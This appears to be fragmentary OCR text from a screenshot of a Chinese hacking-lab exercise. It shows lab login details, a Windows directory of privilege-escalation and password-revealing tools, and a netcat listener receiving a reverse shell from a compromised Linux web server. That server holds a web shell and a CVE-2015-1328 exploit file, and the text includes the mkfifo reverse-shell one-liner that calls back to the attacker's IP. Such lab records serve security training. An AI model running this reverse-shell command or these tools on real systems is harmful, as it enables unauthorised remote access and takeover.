 答
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
C:\WINDOWS\system32\cmd.exe - nc.exe -lvnp 6666
我的
2015-10-08 16:56 <DIR> 提权工具ws2help
2008-05-28 20:59 259,072 星号密码查看工具.exe
2012-05-08 17:58 185,344 星号密码查看工具PwdSpy.exe
2011-01-12 00:14 10,240 星外读IIS.exe
2015-10-08 16:56 <DIR> 解除TCPIP筛选小工具
2015-10-08 16:56 <DIR> 远程桌面3389连接器 加强版 可复制文件版
27 个文件 1,528,605 字节
19 个目录 8,876,855,296 可用字节
回
Go
Ch
C:\Tools\提权工具\windows>nc.exe -lvnp
nc.exe: option requires an argument -- p
nc -h for help
C:\Tools\提权工具\windows>nc.exe -lvnp 6666
listening on [any] 6666 ...
connect to [172.16.11.2] from (UNKNOWN) [172.16.12.2] 41982
/bin/sh: 0: can't access tty; job control turned off
$ ls
CVE-2015-1328.c
CaptBarbossa.JPG
c.JPG
jack.jpg
luFFy.jpg
shell.php
$
Mo
Fi
unqiu.
Ever
Note
Tools
172.16.12.2
[*] 基本信息 [ Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686
[/var/www/uploaded_images/]$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.11.2 6666 >/tmp/f
请稍候...